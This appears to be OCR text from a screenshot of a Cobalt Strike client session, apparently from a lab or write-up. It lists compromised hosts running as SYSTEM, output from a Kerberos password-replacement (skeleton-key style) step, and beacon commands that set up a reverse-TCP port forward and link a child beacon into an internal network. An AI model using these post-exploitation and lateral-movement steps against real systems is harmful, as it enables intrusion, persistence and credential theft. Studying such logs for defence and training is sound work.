 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.46.1... 192.168.3.32 1 SYSTEM * SQLSERVER 4.exe 3768 x64 128ms
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 102ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 60ms
事件日志 X 监听器 X 密码凭证 X 目标列表 X Beacon 192.168.46.128@2756 X
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A3F118 (16) -> null
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@3768]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] SYSTEM */2756 (x64) last: 60ms
beacon>